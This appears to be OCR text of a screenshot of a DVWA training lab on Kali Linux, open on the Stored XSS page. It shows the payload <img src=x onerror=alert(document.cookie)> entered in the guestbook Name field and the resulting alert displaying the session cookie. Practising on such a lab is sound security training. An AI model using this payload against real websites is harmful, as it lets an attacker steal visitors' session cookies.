 1 2 3 4 11:59
Vulnerability: Stored Cros
Screenshot taken
View image
127.0.0.1:42001/vulnerabilities/xss_s/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <img src=x onerror=alert(document.cookie)>
Message * Ali XSS
Sign Guestbook Clear Guestbook
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
127.0.0.1:42001
security=medium; PHPSESSID=539123d4e552e0119eed3f5193e313e2
OK
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Transferring data from 127.0.0.1…